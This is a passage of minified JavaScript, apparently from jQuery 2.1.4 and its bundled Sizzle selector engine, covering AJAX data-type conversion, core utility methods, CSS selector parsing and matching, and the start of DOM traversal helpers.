i,o,r,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||t.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}function H(t,e,n,i){var o,r,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(r=c.shift();r;)if(t.responseFields[r]&&(n[t.responseFields[r]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=u[l+" "+r]||u["* "+r]))for(o in u)if((a=o.split(" "))[1]===r&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[o]:!0!==u[o]&&(r=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+r}}}return{state:"success",data:e}}function F(t,e,n,i){var o;if(J.isArray(e))J.each(e,function(e,o){n||be.test(t)?i(t,o):F(t+"["+("object"==typeof o?e:"")+"]",o,n,i)});else if(n||"object"!==J.type(e))i(t,e);else for(o in e)F(t+"["+o+"]",e[o],n,i)}function M(t){return J.isWindow(t)?t:9===t.nodeType&&t.defaultView}var _=[],W=_.slice,U=_.concat,B=_.push,z=_.indexOf,X={},V=X.toString,Y=X.hasOwnProperty,Q={},G=t.document,J=function(t,e){return new J.fn.init(t,e)},K=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Z=/^-ms-/,tt=/-([\da-z])/gi,et=function(t,e){return e.toUpperCase()};J.fn=J.prototype={jquery:"2.1.4",constructor:J,selector:"",length:0,toArray:function(){return W.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:W.call(this)},pushStack:function(t){var e=J.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t,e){return J.each(this,t,e)},map:function(t){return this.pushStack(J.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(W.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:B,sort:_.sort,splice:_.splice},J.extend=J.fn.extend=function(){var t,e,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||J.isFunction(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],s!==(i=t[e])&&(u&&i&&(J.isPlainObject(i)||(o=J.isArray(i)))?(o?(o=!1,r=n&&J.isArray(n)?n:[]):r=n&&J.isPlainObject(n)?n:{},s[e]=J.extend(u,r,i)):void 0!==i&&(s[e]=i));return s},J.extend({expando:"jQuery"+("2.1.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===J.type(t)},isArray:Array.isArray,isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){return!J.isArray(t)&&t-parseFloat(t)+1>=0},isPlainObject:function(t){return"object"===J.type(t)&&!t.nodeType&&!J.isWindow(t)&&!(t.constructor&&!Y.call(t.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?X[V.call(t)]||"object":typeof t},globalEval:function(t){var e,n=eval;(t=J.trim(t))&&(1===t.indexOf("use strict")?((e=G.createElement("script")).text=t,G.head.appendChild(e).parentNode.removeChild(e)):n(t))},camelCase:function(t){return t.replace(Z,"ms-").replace(tt,et)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var o=0,r=t.length,s=n(t);if(i){if(s)for(;o<r&&!1!==e.apply(t[o],i);o++);else for(o in t)if(!1===e.apply(t[o],i))break}else if(s)for(;o<r&&!1!==e.call(t[o],o,t[o]);o++);else for(o in t)if(!1===e.call(t[o],o,t[o]))break;return t},trim:function(t){return null==t?"":(t+"").replace(K,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(n(Object(t))?J.merge(i,"string"==typeof t?[t]:t):B.call(i,t)),i},inArray:function(t,e,n){return null==e?-1:z.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;i++)t[o++]=e[i];return t.length=o,t},grep:function(t,e,n){for(var i=[],o=0,r=t.length,s=!n;o<r;o++)!e(t[o],o)!==s&&i.push(t[o]);return i},map:function(t,e,i){var o,r=0,s=t.length,a=[];if(n(t))for(;r<s;r++)null!=(o=e(t[r],r,i))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,i))&&a.push(o);return U.apply([],a)},guid:1,proxy:function(t,e){var n,i,o;if("string"==typeof e&&(n=t[e],e=t,t=n),J.isFunction(t))return i=W.call(arguments,2),o=function(){return t.apply(e||this,i.concat(W.call(arguments)))},o.guid=t.guid=t.guid||J.guid++,o},now:Date.now,support:Q}),J.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){X["[object "+e+"]"]=e.toLowerCase()});var nt=function(t){function e(t,e,n,i){var o,r,s,a,u,h,p,f,d,g;if((e?e.ownerDocument||e:H)!==A&&$(e),e=e||A,n=n||[],a=e.nodeType,"string"!=typeof t||!t||1!==a&&9!==a&&11!==a)return n;if(!i&&I){if(11!==a&&(o=mt.exec(t)))if(s=o[1]){if(9===a){if(!(r=e.getElementById(s))||!r.parentNode)return n;if(r.id===s)return n.push(r),n}else if(e.ownerDocument&&(r=e.ownerDocument.getElementById(s))&&L(e,r)&&r.id===s)return n.push(r),n}else{if(o[2])return G.apply(n,e.getElementsByTagName(t)),n;if((s=o[3])&&b.getElementsByClassName)return G.apply(n,e.getElementsByClassName(s)),n}if(b.qsa&&(!O||!O.test(t))){if(f=p=q,d=e,g=1!==a&&t,1===a&&"object"!==e.nodeName.toLowerCase()){for(h=C(t),(p=e.getAttribute("id"))?f=p.replace(yt,"\\$&"):e.setAttribute("id",f),f="[id='"+f+"'] ",u=h.length;u--;)h[u]=f+c(h[u]);d=vt.test(t)&&l(e.parentNode)||e,g=h.join(",")}if(g)try{return G.apply(n,d.querySelectorAll(g)),n}catch(t){}finally{p||e.removeAttribute("id")}}}return S(t.replace(st,"$1"),e,n,i)}function n(){function t(n,i){return e.push(n+" ")>x.cacheLength&&delete t[e.shift()],t[n+" "]=i}var e=[];return t}function i(t){return t[q]=!0,t}function o(t){var e=A.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function r(t,e){for(var n=t.split("|"),i=t.length;i--;)x.attrHandle[n[i]]=e}function s(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||z)-(~t.sourceIndex||z);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return i(function(e){return e=+e,i(function(n,i){for(var o,r=t([],n.length,e),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))})})}function l(t){return t&&void 0!==t.getElementsByTagName&&t}function u(){}function c(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function h(t,e,n){var i=e.dir,o=n&&"parentNode"===i,r=M++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||o)return t(e,n,r)}:function(e,n,s){var a,l,u=[F,r];if(s){for(;e=e[i];)if((1===e.nodeType||o)&&t(e,n,s))return!0}else for(;e=e[i];)if(1===e.nodeType||o){if(l=e[q]||(e[q]={}),(a=l[i])&&a[0]===F&&a[1]===r)return u[2]=a[2];if(l[i]=u,u[2]=t(e,n,s))return!0}}}function p(t){return t.length>1?function(e,n,i){for(var o=t.length;o--;)if(!t[o](e,n,i))return!1;return!0}:t[0]}function f(t,n,i){for(var o=0,r=n.length;o<r;o++)e(t,n[o],i);return i}function d(t,e,n,i,o){for(var r,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(r=t[a])&&(n&&!n(r,i,o)||(s.push(r),u&&e.push(a)));return s}function g(t,e,n,o,r,s){return o&&!o[q]&&(o=g(o)),r&&!r[q]&&(r=g(r,s)),i(function(i,s,a,l){var u,c,h,p=[],g=[],m=s.length,v=i||f(e||"*",a.nodeType?[a]:a,[]),y=!t||!i&&e?v:d(v,p,t,a,l),b=n?r||(i?t:m||o)?[]:s:y;if(n&&n(y,b,a,l),o)for(u=d(b,g),o(u,[],a,l),c=u.length;c--;)(h=u[c])&&(b[g[c]]=!(y[g[c]]=h));if(i){if(r||t){if(r){for(u=[],c=b.length;c--;)(h=b[c])&&u.push(y[c]=h);r(null,b=[],u,l)}for(c=b.length;c--;)(h=b[c])&&(u=r?K(i,h):p[c])>-1&&(i[u]=!(s[u]=h))}}else b=d(b===s?b.splice(m,b.length):b),r?r(null,s,b,l):G.apply(s,b)})}function m(t){for(var e,n,i,o=t.length,r=x.relative[t[0].type],s=r||x.relative[" "],a=r?1:0,l=h(function(t){return t===e},s,!0),u=h(function(t){return K(e,t)>-1},s,!0),f=[function(t,n,i){var o=!r&&(i||n!==k)||((e=n).nodeType?l(t,n,i):u(t,n,i));return e=null,o}];a<o;a++)if(n=x.relative[t[a].type])f=[h(p(f),n)];else{if((n=x.filter[t[a].type].apply(null,t[a].matches))[q]){for(i=++a;i<o&&!x.relative[t[i].type];i++);return g(a>1&&p(f),a>1&&c(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(st,"$1"),n,a<i&&m(t.slice(a,i)),i<o&&m(t=t.slice(i)),i<o&&c(t))}f.push(n)}return p(f)}function v(t,n){var o=n.length>0,r=t.length>0,s=function(i,s,a,l,u){var c,h,p,f=0,g="0",m=i&&[],v=[],y=k,b=i||r&&x.find.TAG("*",u),w=F+=null==y?1:Math.random()||.1,T=b.length;for(u&&(k=s!==A&&s);g!==T&&null!=(c=b[g]);g++){if(r&&c){for(h=0;p=t[h++];)if(p(c,s,a)){l.push(c);break}u&&(F=w)}o&&((c=!p&&c)&&f--,i&&m.push(c))}if(f+=g,o&&g!==f){for(h=0;p=n[h++];)p(m,v,s,a);if(i){if(f>0)for(;g--;)m[g]||v[g]||(v[g]=Y.call(l));v=d(v)}G.apply(l,v),u&&!i&&v.length>0&&f+n.length>1&&e.uniqueSort(l)}return u&&(F=w,k=y),m};return o?i(s):s}var y,b,x,w,T,C,E,S,k,N,D,$,A,j,I,O,R,P,L,q="sizzle"+1*new Date,H=t.document,F=0,M=0,_=n(),W=n(),U=n(),B=function(t,e){return t===e&&(D=!0),0},z=1<<31,X={}.hasOwnProperty,V=[],Y=V.pop,Q=V.push,G=V.push,J=V.slice,K=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=et.replace("w","w#"),it="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+nt+"))|)"+tt+"*\\]",ot=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+it+")*)|.*)\\)|)",rt=new RegExp(tt+"+","g"),st=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),at=new RegExp("^"+tt+"*,"+tt+"*"),lt=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ut=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ct=new RegExp(ot),ht=new RegExp("^"+nt+"$"),pt={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et.replace("w","w*")+")"),ATTR:new RegExp("^"+it),PSEUDO:new RegExp("^"+ot),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ft=/^(?:input|select|textarea|button)$/i,dt=/^h\d$/i,gt=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,vt=/[+~]/,yt=/'|\\/g,bt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),xt=function(t,e,n){var i="0x"+e-65536;return i!==i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},wt=function(){$()};try{G.apply(V=J.call(H.childNodes),H.childNodes),V[H.childNodes.length].nodeType}catch(t){G={apply:V.length?function(t,e){Q.apply(t,J.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}b=e.support={},T=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},$=e.setDocument=function(t){var e,n,i=t?t.ownerDocument||t:H;return i!==A&&9===i.nodeType&&i.documentElement?(A=i,j=i.documentElement,(n=i.defaultView)&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",wt,!1):n.attachEvent&&n.attachEvent("onunload",wt)),I=!T(i),b.attributes=o(function(t){return t.className="i",!t.getAttribute("className")}),b.getElementsByTagName=o(function(t){return t.appendChild(i.createComment("")),!t.getElementsByTagName("*").length}),b.getElementsByClassName=gt.test(i.getElementsByClassName),b.getById=o(function(t){return j.appendChild(t).id=q,!i.getElementsByName||!i.getElementsByName(q).length}),b.getById?(x.find.ID=function(t,e){if(void 0!==e.getElementById&&I){var n=e.getElementById(t);return n&&n.parentNode?[n]:[]}},x.filter.ID=function(t){var e=t.replace(bt,xt);return function(t){return t.getAttribute("id")===e}}):(delete x.find.ID,x.filter.ID=function(t){var e=t.replace(bt,xt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}}),x.find.TAG=b.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):b.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],o=0,r=e.getElementsByTagName(t);if("*"===t){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},x.find.CLASS=b.getElementsByClassName&&function(t,e){if(I)return e.getElementsByClassName(t)},R=[],O=[],(b.qsa=gt.test(i.querySelectorAll))&&(o(function(t){j.appendChild(t).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\f]' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||O.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+q+"-]").length||O.push("~="),t.querySelectorAll(":checked").length||O.push(":checked"),t.querySelectorAll("a#"+q+"+*").length||O.push(".#.+[+~]")}),o(function(t){var e=i.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&O.push("name"+tt+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||O.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),O.push(",.*:")})),(b.matchesSelector=gt.test(P=j.matches||j.webkitMatchesSelector||j.mozMatchesSelector||j.oMatchesSelector||j.msMatchesSelector))&&o(function(t){b.disconnectedMatch=P.call(t,"div"),P.call(t,"[s!='']:x"),R.push("!=",ot)}),O=O.length&&new RegExp(O.join("|")),R=R.length&&new RegExp(R.join("|")),e=gt.test(j.compareDocumentPosition),L=e||gt.test(j.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},B=e?function(t,e){if(t===e)return D=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!b.sortDetached&&e.compareDocumentPosition(t)===n?t===i||t.ownerDocument===H&&L(H,t)?-1:e===i||e.ownerDocument===H&&L(H,e)?1:N?K(N,t)-K(N,e):0:4&n?-1:1)}:function(t,e){if(t===e)return D=!0,0;var n,o=0,r=t.parentNode,a=e.parentNode,l=[t],u=[e];if(!r||!a)return t===i?-1:e===i?1:r?-1:a?1:N?K(N,t)-K(N,e):0;if(r===a)return s(t,e);for(n=t;n=n.parentNode;)l.unshift(n);for(n=e;n=n.parentNode;)u.unshift(n);for(;l[o]===u[o];)o++;return o?s(l[o],u[o]):l[o]===H?-1:u[o]===H?1:0},i):A},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==A&&$(t),n=n.replace(ut,"='$1']"),b.matchesSelector&&I&&(!R||!R.test(n))&&(!O||!O.test(n)))try{var i=P.call(t,n);if(i||b.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return e(n,A,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==A&&$(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==A&&$(t);var n=x.attrHandle[e.toLowerCase()],i=n&&X.call(x.attrHandle,e.toLowerCase())?n(t,e,!I):void 0;return void 0!==i?i:b.attributes||!I?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],i=0,o=0;if(D=!b.detectDuplicates,N=!b.sortStable&&t.slice(0),t.sort(B),D){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)t.splice(n[i],1)}return N=null,t},w=e.getText=function(t){var e,n="",i=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[i++];)n+=w(e);return n},(x=e.selectors={cacheLength:50,createPseudo:i,match:pt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(bt,xt),t[3]=(t[3]||t[4]||t[5]||"").replace(bt,xt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return pt.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ct.test(n)&&(e=C(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(bt,xt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=_[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&_(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(o){var r=e.attr(o,t);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(rt," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,n,i,o){var r="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===o?function(t){return!!t.parentNode}:function(e,n,l){var u,c,h,p,f,d,g=r!==s?"nextSibling":"previousSibling",m=e.parentNode,v=a&&e.nodeName.toLowerCase(),y=!l&&!a;if(m){if(r){for(;g;){for(h=e;h=h[g];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;d=g="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(f=(u=(c=m[q]||(m[q]={}))[t]||[])[0]===F&&u[1],p=u[0]===F&&u[2],h=f&&m.childNodes[f];h=++f&&h&&h[g]||(p=f=0)||d.pop();)if(1===h.nodeType&&++p&&h===e){c[t]=[F,f,p];break}}else if(y&&(u=(e[q]||(e[q]={}))[t])&&u[0]===F)p=u[1];else for(;(h=++f&&h&&h[g]||(p=f=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++p||(y&&((h[q]||(h[q]={}))[t]=[F,p]),h!==e)););return(p-=o)===i||p%i==0&&p/i>=0}}},PSEUDO:function(t,n){var o,r=x.pseudos[t]||x.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return r[q]?r(n):r.length>1?(o=[t,t,"",n],x.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,e){for(var i,o=r(t,n),s=o.length;s--;)t[i=K(t,o[s])]=!(e[i]=o[s])}):function(t){return r(t,0,o)}):r}},pseudos:{not:i(function(t){var e=[],n=[],o=E(t.replace(st,"$1"));return o[q]?i(function(t,e,n,i){for(var r,s=o(t,null,i,[]),a=t.length;a--;)(r=s[a])&&(t[a]=!(e[a]=r))}):function(t,i,r){return e[0]=t,o(e,null,r,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(n){return e(t,n).length>0}}),contains:i(function(t){return t=t.replace(bt,xt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:i(function(t){return ht.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(bt,xt).toLowerCase(),function(e){var n;do{if(n=I?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===j},focus:function(t){return t===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!x.pseudos.empty(t)},header:function(t){return dt.test(t.nodeName)},input:function(t){return ft.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:a(function(){return[0]}),last:a(function(t,e){return[e-1]}),eq:a(function(t,e,n){return[n<0?n+e:n]}),even:a(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:a(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:a(function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t}),gt:a(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}}).pseudos.nth=x.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[y]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(y);for(y in{submit:!0,reset:!0})x.pseudos[y]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(y);return u.prototype=x.filters=x.pseudos,x.setFilters=new u,C=e.tokenize=function(t,n){var i,o,r,s,a,l,u,c=W[t+" "];if(c)return n?0:c.slice(0);for(a=t,l=[],u=x.preFilter;a;){i&&!(o=at.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),i=!1,(o=lt.exec(a))&&(i=o.shift(),r.push({value:i,type:o[0].replace(st," ")}),a=a.slice(i.length));for(s in x.filter)!(o=pt[s].exec(a))||u[s]&&!(o=u[s](o))||(i=o.shift(),r.push({value:i,type:s,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?e.error(t):W(t,l).slice(0)},E=e.compile=function(t,e){var n,i=[],o=[],r=U[t+" "];if(!r){for(e||(e=C(t)),n=e.length;n--;)(r=m(e[n]))[q]?i.push(r):o.push(r);(r=U(t,v(o,i))).selector=t}return r},S=e.select=function(t,e,n,i){var o,r,s,a,u,h="function"==typeof t&&t,p=!i&&C(t=h.selector||t);if(n=n||[],1===p.length){if((r=p[0]=p[0].slice(0)).length>2&&"ID"===(s=r[0]).type&&b.getById&&9===e.nodeType&&I&&x.relative[r[1].type]){if(!(e=(x.find.ID(s.matches[0].replace(bt,xt),e)||[])[0]))return n;h&&(e=e.parentNode),t=t.slice(r.shift().value.length)}for(o=pt.needsContext.test(t)?0:r.length;o--&&(s=r[o],!x.relative[a=s.type]);)if((u=x.find[a])&&(i=u(s.matches[0].replace(bt,xt),vt.test(r[0].type)&&l(e.parentNode)||e))){if(r.splice(o,1),!(t=i.length&&c(r)))return G.apply(n,i),n;break}}return(h||E(t,p))(i,e,!I,n,vt.test(t)&&l(e.parentNode)||e),n},b.sortStable=q.split("").sort(B).join("")===q,b.detectDuplicates=!!D,$(),b.sortDetached=o(function(t){return 1&t.compareDocumentPosition(A.createElement("div"))}),o(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||r("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),b.attributes&&o(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||r("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),o(function(t){return null==t.getAttribute("disabled")})||r(Z,function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),e}(t);J.find=nt,J.expr=nt.selectors,J.expr[":"]=J.expr.pseudos,J.unique=nt.uniqueSort,J.text=nt.getText,J.isXMLDoc=nt.isXML,J.contains=nt.contains;var it=J.expr.match.needsContext,ot=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,rt=/^.[^:#\[\.,]*$/;J.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?J.find.matchesSelector(i,t)?[i]:[]:J.find.matches(t,J.grep(e,function(t){return 1===t.nodeType}))},J.fn.extend({find:function(t){var e,n=this.length,i=[],o=this;if("string"!=typeof t)return this.pushStack(J(t).filter(function(){for(e=0;e<n;e++)if(J.contains(o[e],this))return!0}));for(e=0;e<n;e++)J.find(t,o[e],i);return i=this.pushStack(n>1?J.unique(i):i),i.selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(i(this,t||[],!1))},not:function(t){return this.pushStack(i(this,t||[],!0))},is:function(t){return!!i(this,"string"==typeof t&&it.test(t)?J(t):t||[],!1).length}});var st,at=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(J.fn.init=function(t,e){var n,i;if(!t)return this;if("string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:at.exec(t))||!n[1]&&e)return!e||e.jquery?(e||st).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof J?e[0]:e,J.merge(this,J.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:G,!0)),ot.test(n[1])&&J.isPlainObject(e))for(n in e)J.isFunction(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(i=G.getElementById(n[2]))&&i.parentNode&&(this.length=1,this[0]=i),this.context=G,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):J.isFunction(t)?void 0!==st.ready?st.ready(t):t(J):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),J.makeArray(t,this))}).prototype=J.fn,st=J(G);var lt=/^(?:parents|prev(?:Until|All))/,ut={children:!0,contents:!0,next:!0,prev:!0};J.extend({dir:function(t,e,n){for(var i=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&J(t).is(n))break;i.push(t)}return i},sibling:function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}}),J.fn.extend({has:function(t){var e=J(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(J.contains(this,e[t]))return!0})},closest:function(t,e){for(var 